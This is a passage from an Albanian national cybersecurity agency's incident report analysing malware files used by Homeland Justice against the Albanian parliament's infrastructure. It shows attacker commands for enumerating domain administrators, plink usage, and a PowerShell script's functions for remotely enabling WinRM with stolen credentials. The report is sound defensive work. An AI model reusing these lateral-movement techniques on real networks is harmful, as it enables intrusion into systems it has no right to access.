**AUTORITETI KOMBËTAR PËR CERTIFIKIMIN ELEKTRONIK DHE SIGURINË KIBERNETIKE**

Analizë e skedarëve të sulmit nga Homeland Justice që impaktuan Infrastrukturat në Rep. e Shqipërisë (Local.exe; p.ps1; 1.exe; staging.exe; NACL.exe)

Data: 26.12.2023 Versioni: 1.0

# **Index** Tabela e përmbajtjes:





Raporti është hartuar për të dokumentuar dhe analizuar sulmin kibernetik ndaj infrastrukturave të informacionit. Përmbajtja e këtij raporti bazohet në informacionet e disponueshëm deri në datën e përfundimit të analizës.

Përcjellja e këtij raporti ka për qëllim informimin dhe ndërgjegjësimin e palëve të interesuara mbi incidentin kibernetik të dokumentuar. Raporti nuk duhet trajtuar si përfundimtar deri në përditësimin final të tij.

Ky raport ka kufizime dhe duhet interpretuar me kujdes!

Disa nga këto kufizime përfshijnë:

Faza e parë:

Burimet e informacionit: Raporti është bazuar në informacionet e vëna në dispozicion në momentin e përgatitjes së tij. Ndërkohë, disa aspekte mund të jenë të ndryshme nga zhvillimet aktuale.

Faza e dytë:

Detajet e analizës: Për shkak të kufizimeve burimore, disa aspekte të incidentit mund të mos jenë analizuar thellësisht. Çdo informacion shtesë i panjohur mund të reflektojë në ndryshime të raportit.

Faza e tretë:

Analiza e kufizuar: Për shkak të natyrës komplekse të sulmit kibernetik, analiza mund të jetë e kufizuar në disa aspekte. Interpretimi i ngjarjes është subjektiv dhe mund të ndikohet nga mungesa e disa të dhënave kyçe.

Faza e katërt:

Siguria e informacionit: Për të mbrojtur burimet dhe informacionet konfidenciale, disa detaje mund të jenë të zbutura ose jo të përfshira në raport. Ky vendim është marrë për të mbajtur integritetin dhe sigurinë e të dhënave të përdorura.

AKCESK rezervon të drejtën për të ndryshuar, përditësuar, ose ndryshuar çfarëdo pjesë të këtij raporti pa lajmërim paraprak.

*Ky raport nuk është një dokument përfundimtar (nxjerrja e detajeve hyr*ëse të aktorëve keqdashës do ju vihet në dispozicion në një moment të dytë*).* 

*Gjetjet e raportit bazohen në informacionin e disponueshëm gjatë kohës së hetimit dhe analizës. Nuk ka garanci në lidhje me ndryshime të mundshme apo përditësime të informacioneve të raportuara gjatë periudhës në vijim. Autorët e raportit nuk marrin përgjegjësi për përdorimin e gabuar ose pasojat e ndonjë vendimmarrjeje të bazuar në këtë raport.*

Ekipi i AKCESK sapo u vendos në dijeni rreth incidentit të ndodhur pranë Kuvendit të Republikës së Shqipërisë, angazhoi Ekipin teknik për të bërë të mundur dhe rimëkëmbjen e infrastrukturës së sulmuar. U dhanë menjëherë rekomandimet për të bërë të mundur bllokimin dhe reagimin ndaj sulmit të ndodhur, duke ju dhënë si rekomandim bllokimin e menjëhershëm të shërbimeve në mënyrë që të bëhet një analizë paraprake e situatës dhe eleminimin e rrezikut.

### <span id="page-4-0"></span>**Informacione Teknike**

Nga analiza e kryer mbi sjelljen e sulmit u evidentuan këto skedarë keqdashës:

*local.exe, 1.exe, p.ps1, staging.exe, NACL.exe*



<span id="page-4-1"></span>Skedarët e mëposhtëm u evidentuan nën një direktori të emëruar **"***tools***".** Ky folder gjendet në direktorinë *TEMP* në diskun: *Localdisk (C:)*



*Figura 2: Skedarët e gjendur në direktorinë e tools*

<span id="page-4-2"></span>Ndërsa skedarët *NACL.exe* dhe *p.ps1* u evidentuan në direktorinë *C:\Users\Public*

|                                                            | $\widehat{\phantom{a}}$<br>Name | Date modified       | Type            | Size         |
|------------------------------------------------------------|---------------------------------|---------------------|-----------------|--------------|
| $\mathcal{R}$<br>$\vec{\mathcal{R}}$<br>À<br>$\mathcal{R}$ | <b>Public Documents</b>         | 11/3/2023 11:57 AM  | File folder     |              |
|                                                            | <b>Public Downloads</b>         | 12/7/2019 10:14 AM  | File folder     |              |
|                                                            | <b>Public Music</b>             | 12/7/2019 10:14 AM  | File folder     |              |
|                                                            | <b>Public Pictures</b>          | 12/7/2019 10:14 AM  | File folder     |              |
|                                                            | <b>Public Videos</b>            | 12/7/2019 10:14 AM  | File folder     |              |
|                                                            | NACLexe                         | 12/25/2023 9:52 PM  | Application     | 221 KB       |
|                                                            | p.ps1                           | 12/25/2023 10:44 PM | Windows PowerSh | <b>10 KB</b> |

*Figura 3:Skedarët e gjendur në C:\Users\Public.*

<span id="page-5-0"></span>Për zbulimin e përdoruseve lokal në një server ose domain aktorët keqdashës kanë përdorur skedarin **local.exe**. Ky skedar ekzekutohet përmes ndërfaqes *CMD* nëpërmjet komandave:



*Figura 4: Komandat për të skanuar host.*

<span id="page-5-1"></span>C:\Users\Administrator\Desktop>local.exe "Power Users" \\test.al Power Users' group not found. C:\Users\Administrator\Desktop>local.exe "Administrators" \\test.al Administrator Enterprise Admins Domain Admins  $poc-3$ 

<span id="page-5-2"></span>*Figura 5: Kërkimi për përdorues të sistemit ( lokal apo domain ).*

# <span id="page-6-0"></span>**Analiza e skedarit "1.exe"**

Një mjet i përdorur është skedari legjitim *plink* i quajtur *1.exe.* 



*Figura 6: Detaje të skedarit 1.exe*

<span id="page-6-1"></span>Nga analiza e kryer evidentohet se në këtë skedar është vendosur *Plink* I programit *PuTTY* [program emulator terminali pa pagesë dhe me burim të hapur] ku kryen veprime *SSH*, *Telnet* dhe *Rlogin* në distancë. Aktorët keqdashës kanë përdorur këtë skedar për të aksesuar përmes *command line* pajisje të tjera të evidentuara në rrjet.

<span id="page-7-0"></span>*Figura 7: Aftësia cfarë ky skedar mund të bëjë*

```
\Users\Administrator\Desktop\tools>1.exe
link: command-line connection utility?
Release 0.79
.........<br>Usage: plink [options] [user@]host [command]<br>("host" can also be a PuTTY saved session name)
0ntions:
               print version information and exit<br>print PGP key fingerprints and exit
  -W-pgpfp
               show verbose messages
  -load sessname Load settings from saved session
  -ssh -telnet -rlogin -raw -serial
               force use of a particular protocol
  -ssh-connection
              force use of the bare ssh-connection protocol
              connect to specified port
  -P port
            connect with specified username<br>disable all interactive prompts
  -1 user
  -batch
  -proxycmd command
               use 'command' as local proxy
  -sercfg configuration-string (e.g. 19200,8,n,1,X)<br>Specify the serial configuration (serial only)
he following options only apply to SSH connections:
   pwfile file
                    login with password read from specified file
  -D [listen-IP: ]listen-port
  -D [IISten-IP:jIISten-port<br>Dynamic SOCKS-based port forwarding<br>-L [listen-IP:jlisten-port:host:port
              Forward local port to remote address
  -R [listen-IP:]listen-port:host:port
              Forward remote port to local address
             rorward remote port to local addess<br>enable / disable X11 forwarding<br>enable / disable agent forwarding<br>enable / disable agent forwarding<br>force use of particular SSH protocol version<br>force use of particular SSH protocol vers
  -X - x-A - a-t -T-1 -2-4 - 6-cenable compression
  -C<br>-i key private key file for user authentication<br>-noagent disable use of Pageant
              enable use of Pageant
  -agent
  -no-trivial-auth
              disconnect if SSH authentication succeeds trivially
  -noshare disable use of connection sharing
              enable use of connection sharing
  -share
  -hostkey keyid
              manually specify a host key (may be repeated)
  -sanitise-stderr, -sanitise-stdout, -no-sanitise-stderr, -no-sani<br>do/don't strip control chars from standard output/error
                                                                            -no-sanitise-stdout
  -no-antispoof omit anti-spoofing prompt after authentication
              read remote command(s) from file
  -m file
               remote command is an SSH subsystem (SSH-2 only)
  -N
              don't start a shell/command (SSH-2 only)
  -nc host:port
               open tunnel in place of session (SSH-2 only)
  -sshlog file
  -sshrawlog_file
               log protocol details to a file
  -logoverwrite
  -logappend
              control what happens when a log file already exists
   -shareexists
               test whether a connection-sharing upstream exists
```
*Figura 8: Funksione komandash të skedarit 1.exe*

<span id="page-8-0"></span>Pas skanimit të plotë në rrjet, sulmuesit krijojnë një skedar të quajtur *hosts.txt* ku vendosin të gjithë emrat e hosteve apo kompjuterave ku do të tentohet sulmi*.( [computer-name].[domain] ).* Në mënyrë që të shpërndahen në rrjet skedarët keqdashës, u kryen komandat si më poshtë vijon:



*Figura 9: Komanda e shpërndarjes në rrjet të malware NACL.exe*

# <span id="page-9-1"></span><span id="page-9-0"></span>**Analiza e skedarit** *"p.ps1"*

**Skedari p.ps1** është një script i shkruajtur në *PowerShell* ku kryhen veprime mbi nisjen e disa parametrave që kalojnë si argumenta në momentin që scripti ekzekutohet.



*Figura 10: Parametrat e skedarit p.ps1*

<span id="page-9-2"></span>Funksioni **TestConnection :**

```
function TestConnection
⊟{
Ė
     param(
           Parameter(Mandatory=$true)]
          [string]$computerName
     if (Test-Connection -ComputerName $computerName -Count 1 -Quiet)
Ė
          return $true
          Write-output "testconnection ..."
     }
     else
      {∣
Ė
         return $false
     ļ
Γ}
```
*Figura 11: Parametrat e funksionit TestConnection*

<span id="page-10-0"></span>Ky funksion ka për qëllim të testojë lidhjen midis një kompjuteri të specifikuar (të identifikuar nga parametri *\$computerName*) dhe kthen një vlerë *True* ose *False* në rast se lidhja është e suksesshme ose jo.

*Funksioni TestWSManEnabled*



*Figura 12: Parametrat e funksionit TestWSManEnabled*

<span id="page-10-1"></span>Ky funksion merr 3 parametra :

- Emrin e kompjuterit në variablin *\$ComputerName .*
- Variabli *\$Username* specifikon përdoruesin për autentikim .
- Variablin *\$Password* për autentikimin e passwordit .

Nëse parametrat **\$***Username* dhe **\$***Password* do specifikohen funksioni tenton të krijojë një objekt *PSCredential* me kredencialet e vendosura. Më pas në rrjeshtin *Test-WSMan* tenton të zbulojë nëse

"*(Windows Remote Management) WinRM"[mjet i përdorur për menaxhimin e serviseve të sistemeve në distancë]* është në punë si servis duke përdorur autentikimin **Kerberos** me kredencialet e vendosura. Nëse as **\$Username** dhe as **\$Password** nuk jane vendosur atëherë funksioni teston **WSMan** pa kredenciale, dhe kthen vlerën **true** ose **false** në varësi të rezultatit të testimit .

*Funksioni TryToEnableWinRM*



*Figura 13: Parametrat e funksionit TryToEnableWinRM*

Funksioni merr si parametra 3 variabla:

- **\$computerName** => Specifikon emrin e kompjuterit në distancë,
- **\$Password** => passwordi për autentikim,
- **\$UserName** => përdoruesi për autentikim.

Funksioni tenton të krijojë një objekt *PSCredential* duke përdorur **\$***Username* dhe **\$***Password*.

**-***ErrorAction SilentlyContinue* përdoret për të kaluar erroret gjat krijimit të kredencialeve dhe erroreve të ruajtura në variablin **\$***Crederror***.**

*Invoke-WmiMethod* përdoret për të krijuar një proces në kompjuterin në distancë që ekzekuton komandën në nivelin administrator të *PowerShell-it*. Komanda e *PowerShellit* vendos regjistra për të konfiguruar *WinRM* për të nisur autmatikisht, si dhe starton servisin *WinRM* ku më pas aktivizon *Powershell Remoting***.** Rezultati që kthen është një vlerë *booleane* [vlerë *true ose false*] në varësi të rezultatit.

Funksioni *CreateSession*

